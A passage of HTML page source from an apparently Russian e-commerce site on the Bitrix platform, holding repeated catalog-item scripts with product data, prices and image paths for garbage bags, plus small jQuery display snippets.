51_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'108','NAME':'Мешки для мусора 60 литров, 6 мкм, 30 шт, ПНД, 57х67 см, черные, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-6-mkm/','PICT':{'ID':'18138978','TIMESTAMP_X':'11.11.2025 16:15:56','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'17715','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/d86','FILE_NAME':'i1c0arm89mzj1sjozude95bslx48gvvr.jpg','ORIGINAL_NAME':'GreenClean STANDART 60 литров, в рулоне 30 штук, ПНД, 6 мкм, размер 57х67 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'dc1ba82f0182d1ac100cdf71cc8aa187','SRC':'/upload/iblock/d86/i1c0arm89mzj1sjozude95bslx48gvvr.jpg','UNSAFE_SRC':'/upload/iblock/d86/i1c0arm89mzj1sjozude95bslx48gvvr.jpg','SAFE_SRC':'/upload/iblock/d86/i1c0arm89mzj1sjozude95bslx48gvvr.jpg','ALT':'Мешки для мусора 60 литров, 6 мкм, 30 шт, ПНД, 57х67 см, черные, GreenClean','TITLE':'Мешки для мусора 60 литров, 6 мкм, 30 шт, ПНД, 57х67 см, черные, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'36','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'37.44','UNROUND_PRICE':'37.44','BASE_PRICE':'37.44','PRICE':'37.44','ID':'74','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'37.44','RATIO_BASE_PRICE':'1347.84','PRINT_RATIO_BASE_PRICE':'1 347.84','PRINT_PRICE':'37.44','RATIO_PRICE':'1347.84','PRINT_RATIO_PRICE':'1 347.84','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'36'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'104':{'ID':'104','RATIO':'36','IS_DEFAULT':'Y','PRODUCT_ID':'108'}},'ITEM_MEASURE_RATIO_SELECTED':'104','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'113','NAME':'Мешки ПНД 30 литров белые (12 мкм, 20 шт, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/','PICT':{'ID':'38061','TIMESTAMP_X':'11.11.2025 16:19:41','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'115152','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f14','FILE_NAME':'s71mjtpp1n2lt0itzf8nj32jljc32hne.png','ORIGINAL_NAME':'3020whiteextra.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6c6f0598f6c08e272817f4efcbe08fe7','SRC':'/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png','UNSAFE_SRC':'/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png','SAFE_SRC':'/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png','ALT':'Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA','TITLE':'Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'33','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.88','UNROUND_PRICE':'26.88','BASE_PRICE':'26.88','PRICE':'26.88','ID':'79','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.88','RATIO_BASE_PRICE':'887.04','PRINT_RATIO_BASE_PRICE':'887.04','PRINT_PRICE':'26.88','RATIO_PRICE':'887.04','PRINT_RATIO_PRICE':'887.04','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'33'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'109':{'ID':'109','RATIO':'33','IS_DEFAULT':'Y','PRODUCT_ID':'113'}},'ITEM_MEASURE_RATIO_SELECTED':'109','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'115','NAME':'Мешки ПНД 30 л EXTRA синие (ПНД, 12 мкм, 20 штук, 50х60 см) хозяйственные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/','PICT':{'ID':'38179','TIMESTAMP_X':'24.06.2024 23:50:29','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'117914','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f8c','FILE_NAME':'agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','ORIGINAL_NAME':'3020extrablu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'13a0486fc916d0a16a7459ab55d105ee','SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','UNSAFE_SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','SAFE_SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','ALT':'Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA','TITLE':'Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'33','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'27.5','UNROUND_PRICE':'27.5','BASE_PRICE':'27.5','PRICE':'27.5','ID':'80','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'27.50','RATIO_BASE_PRICE':'907.5','PRINT_RATIO_BASE_PRICE':'907.50','PRINT_PRICE':'27.50','RATIO_PRICE':'907.5','PRINT_RATIO_PRICE':'907.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'33'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'110':{'ID':'110','RATIO':'33','IS_DEFAULT':'Y','PRODUCT_ID':'115'}},'ITEM_MEASURE_RATIO_SELECTED':'110','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13415','NAME':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38594','TIMESTAMP_X':'25.06.2024 00:15:40','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'118122','CONTENT_TYPE':'image/png','SUBDIR':'iblock/547','FILE_NAME':'nsr6zz02oquiof2wabsn0pmggshegmcv.png','ORIGINAL_NAME':'3050xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bcbb28e8bb8a749e6820921911450ac1','SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','UNSAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','SAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','ALT':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','TITLE':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.03','UNROUND_PRICE':'53.03','BASE_PRICE':'53.03','PRICE':'53.03','ID':'1340','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.03','RATIO_BASE_PRICE':'53.03','PRINT_RATIO_BASE_PRICE':'53.03','PRINT_PRICE':'53.03','RATIO_PRICE':'53.03','PRINT_RATIO_PRICE':'53.03','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'702':{'ID':'702','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13415'}},'ITEM_MEASURE_RATIO_SELECTED':'702','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3260','NAME':'Мешки ПНД 30 л черные (8 мкм, 20 шт, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'13107','TIMESTAMP_X':'25.06.2024 00:03:12','MODULE_ID':'iblock','HEIGHT':'490','WIDTH':'1200','FILE_SIZE':'97627','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/14c','FILE_NAME':'14c64896e3aa8fc7859db0f92789ab4f.jpg','ORIGINAL_NAME':'5.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'49b82032b190f02011a2be5f26d86f25','SRC':'/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg','UNSAFE_SRC':'/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg','SAFE_SRC':'/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg','ALT':'Мешки для мусора 30л, 8 мкм, в рулоне 20 штук, черные, 50х60 см, ХИТ','TITLE':'Мешки для мусора 30л, 8 мкм, в рулоне 20 штук, черные, 50х60 см, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'36','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'22.05','UNROUND_PRICE':'22.05','BASE_PRICE':'22.05','PRICE':'22.05','ID':'300','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'22.05','RATIO_BASE_PRICE':'793.8','PRINT_RATIO_BASE_PRICE':'793.80','PRINT_PRICE':'22.05','RATIO_PRICE':'793.8','PRINT_RATIO_PRICE':'793.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'36'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'295':{'ID':'295','RATIO':'36','IS_DEFAULT':'Y','PRODUCT_ID':'3260'}},'ITEM_MEASURE_RATIO_SELECTED':'295','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-